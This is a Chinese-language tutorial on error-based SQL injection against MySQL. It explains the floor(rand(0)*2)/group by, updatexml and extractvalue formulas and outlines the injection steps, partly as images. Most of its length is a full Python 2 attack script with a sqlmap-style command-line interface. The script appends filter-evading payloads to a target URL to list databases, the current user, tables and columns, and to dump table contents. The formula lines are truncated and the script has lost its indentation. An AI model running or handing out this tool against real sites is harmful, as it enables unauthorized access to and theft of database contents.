SQL 注入之报错型注入(MySQL)
0x00 前提


一般是在页面没有显示位、但用echo mysql_error();输出了错误信息的时候使用,
它的特点是注入速度快,但是语句较复杂,不能用group_concat(),只能用limit依次猜解
0x01 利用方式
报错注入只要套用公式即可,如下(第一个公式count(*)、floor()、rand()、group by不可或缺,后两个公式有32位的限制):
?id=2’ and (select 1 from
?id=2’ and updatexml(1,concat(0x7e,(
?id=1’ and extractvalue(1, concat(0x7e, (
第一个公式具体原理可以参考:MySQL报错注入原理分析(count()、rand()、group by)
0x02 公式解析
floor()是取整数
rand()在0和1之间产生一个随机数
rand(0)*2将取0到2的随机数
floor(rand()*2)有两条记录就会报错
floor(rand(0)*2)记录需为3条以上,且3条以上必报错,返回的值是有规律的
count(*)是用来统计结果的,相当于刷新一次结果
group by对数据分组时会先看看虚拟表里有没有这个值,若没有就插入,若存在则count(*)加1
group by时floor(rand(0)*2)会被执行一次,若虚表不存在记录,插入虚表时会再执行一次
0x03 注入步骤
-

猜测闭合字符
-

猜测列数
-
尝试得到显示位
-

报错得到数据库个数

-
报错得到数据库名

-
报错得到表名


-
报错得到列名



-

得到列值
0x04 附上利用代码
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import re
import urllib
import urllib2
import binascii
from pyfiglet import figlet_format
from optparse import OptionParser
# --dbs url
def getAllDatabases(url):
# print url
payload = "' and(select 1 from(select+count(*),concat((select (select (select+concat(0x7e7e3a7e7e, count(distinct table_schema),0x7e7e3a7e7e) from information_schema.tables)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+"
payload = "/**/".join(payload.split())
dbs_num_url = url + payload
# print dbs_num_url
response = urllib2.urlopen(dbs_num_url)
html = response.read()
# print html
# ~~:~~5~~:~~
dbs_num = int(re.search(r'~~:~~(\d*?)~~:~~', html).group(1))
print "database num: %d" % dbs_num
print "database name: "
for index in xrange(0,dbs_num):
payload = "' and(select 1 from(select count(*),concat((select (select (select distinct concat(0x7e7e3a7e7e, table_schema, 0x7e7e3a7e7e) from information_schema.tables limit %d,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+" % index
payload = "/**/".join(payload.split())
db_name_url = url + payload
response = urllib2.urlopen(db_name_url)
html = response.read()
db_name = re.search(r'~~:~~(.*?)~~:~~', html).group(1)
print "\t%s" % db_name
def getCurrentDb(url):
# print "CurrentDb is: aaaa"
# print url
current_db_name_url = url + "'+and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(select/**/concat(0x7e7e3a7e7e,/**/(select/**/database()),/**/0x7e7e3a7e7e)))/**/from/**/information_schema.tables/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)--+"
response = urllib2.urlopen(current_db_name_url)
html = response.read()
current_db_name = re.search(r'~~:~~(.*?)~~:~~', html).group(1)
print "Current database is: %s" % current_db_name
def getCurrentUser(url):
db_name_url = url + "'+and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(select/**/concat(0x7e7e3a7e7e,/**/(select/**/user()),/**/0x7e7e3a7e7e)))/**/from/**/information_schema.tables/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)--+"
response = urllib2.urlopen(db_name_url)
html = response.read()
user_name = re.search(r'~~:~~(.*?)~~:~~', html).group(1)
print "Current user is: %s" % user_name
# --tables -D database url
def getAllTablesByDb(url,db_name):
# print db_name
# print url
db_name_hex = "0x" + binascii.b2a_hex(db_name)
# print db_name_hex
tables_num_url = url + "'+and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(/**/select/**/concat(0x7e7e3a7e7e,/**/count(table_name),/**/0x7e7e3a7e7e)/**/from/**/information_schema.tables/**/where/**/table_schema=%s))/**/from/**/information_schema.tables/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)--+" % db_name_hex
response = urllib2.urlopen(tables_num_url)
html = response.read()
# print html
tables_num = int(re.search(r'~~:~~(\d*?)~~:~~', html).group(1))
# print tables_num
print "%s has %d table" % (db_name, tables_num)
print "table name: "
for index in xrange(0,tables_num):
tables_name_url = url + "'+and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(/**/select/**/concat(0x7e7e3a7e7e,/**/table_name,/**/0x7e7e3a7e7e)/**/from/**/information_schema.tables/**/where/**/table_schema=%s/**/limit/**/%d,1))/**/from/**/information_schema.tables/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)--+" % (db_name_hex, index)
response = urllib2.urlopen(tables_name_url)
html = response.read()
# print html
table_name = re.search(r'~~:~~(.*?)~~:~~',html).group(1)
print "\t%s" % table_name
def getAllColumnsByTable(url,table_name,db_name):
db_name_hex = "0x" + binascii.b2a_hex(db_name)
table_name_hex = "0x" + binascii.b2a_hex(table_name)
payload = "'+and(select 1 from(select count(*),concat((select (select ( select concat(0x7e7e3a7e7e,count(column_name),0x7e7e3a7e7e) from information_schema.columns where table_name=%s and table_schema=%s)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+" % (table_name_hex,db_name_hex)
# print payload
payload = "/**/".join(payload.split())
column_num_url = url + payload
response = urllib2.urlopen(column_num_url)
html = response.read()
column_num = int(re.search(r'~~:~~(\d*?)~~:~~',html).group(1))
# print column_num
print "Table %s of the %s has %d columns" % (table_name,db_name,column_num)
print "Table %s contains the column name:" % table_name
for index in xrange(0,column_num):
payload = "'+and(select 1 from(select count(*),concat((select (select ( select concat(0x7e7e3a7e7e,column_name,0x7e7e3a7e7e) from information_schema.columns where table_name=%s and table_schema=%s limit %d,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+" % (table_name_hex,db_name_hex,index)
payload = "/**/".join(payload.split())
# print payload
column_value_url = url + payload
response = urllib2.urlopen(column_value_url)
html = response.read()
# print html
column_name = re.search(r'~~:~~(.*?)~~:~~',html).group(1)
print "\t%s" % column_name
def getAllcontent(url,column_name,table_name,db_name):
# print url
# print column_name
# print table_name
# print db_name
column_name = column_name.split(',')
num_column = len(column_name) #想得到的字段的个数
# print column_name
# print num_column
payload = "'+and(select 1 from(select count(*),concat((select (select ( select concat(0x7e7e3a7e7e,count(*),0x7e7e3a7e7e) from %s.%s)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+" % (db_name,table_name)
# print payload
payload = "/**/".join(payload.split())
column_value_url = url + payload
response = urllib2.urlopen(column_value_url)
html = response.read()
# print html
column_value_num = int(re.search(r'~~:~~(\d*?)~~:~~',html).group(1))
print "Table %s has %d columns" % (table_name,column_value_num)
print "Table %s column values:" % table_name
title = "\t"
str_value = "0x7e7e3a7e7e,"
for x in xrange(0,num_column):
title += "%-15s" % column_name[x]
str_value += "%s,0x20," % column_name[x]
str_value = ",".join(str_value.split(',')[0:-2]) +",0x7e7e3a7e7e"
# print str_value
print title
for index in xrange(0,column_value_num):
payload = "'+and(select 1 from(select count(*),concat((select (select ( select concat(%s) from %s.%s limit %d,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+" % (str_value,db_name,table_name,index)
# print payload
payload = "/**/".join(payload.split())
value_url = url + payload
response = urllib2.urlopen(value_url)
html = response.read()
# print html
value = re.search(r'~~:~~(.*?)~~:~~',html).group(1).split()
# print value
stri = "\t"
# print len(value)
if len(value)==0:
print ""
else:
for x in xrange(0,num_column):
stri += "%-15s" % value[x]
print stri
def main():
print figlet_format("sqli-error")
parser = OptionParser()
parser.add_option("-u","--URL",action="store",
type="string",dest="url",
help="get url")
parser.add_option("-D","--DB",action="store",
type="string",dest="db_name",
help="get database name")
parser.add_option("-T","--TBL",action="store",
type="string",dest="table_name",
help="get table name")
parser.add_option("-C","--COL",action="store",
type="string",dest="column_name",
help="get column name")
parser.add_option("--dbs",action="store_true",
dest="dbs",help="get all database name")
parser.add_option("--current-db",action="store_true",
dest="current_db",help="get current database name")
parser.add_option("--current-user",action="store_true",
dest="current_user",help="get current user name")
parser.add_option("--tables",action="store_true",
dest="tables",help="get tables from databases")
parser.add_option("--columns",action="store_true",
dest="columns",help="get columns from tables")
parser.add_option("--dump",action="store_true",
dest="dump",help="get value")
(options,args) = parser.parse_args()
if options == None or options.url == None:
parser.print_help()
elif options.dump and options.column_name and options.table_name and options.db_name:
getAllcontent(options.url,options.column_name,options.table_name,options.db_name)
elif options.table_name and options.db_name:
getAllColumnsByTable(options.url,options.table_name,options.db_name)
elif options.db_name:
getAllTablesByDb(options.url,options.db_name)
elif options.dbs:
getAllDatabases(options.url)
elif options.current_db:
getCurrentDb(options.url)
elif options.current_user:
getCurrentUser(options.url)
elif options.url:
print "you input: sqli-error.py -u www.xxx.com/?id=xx"
if __name__ == '__main__':
main()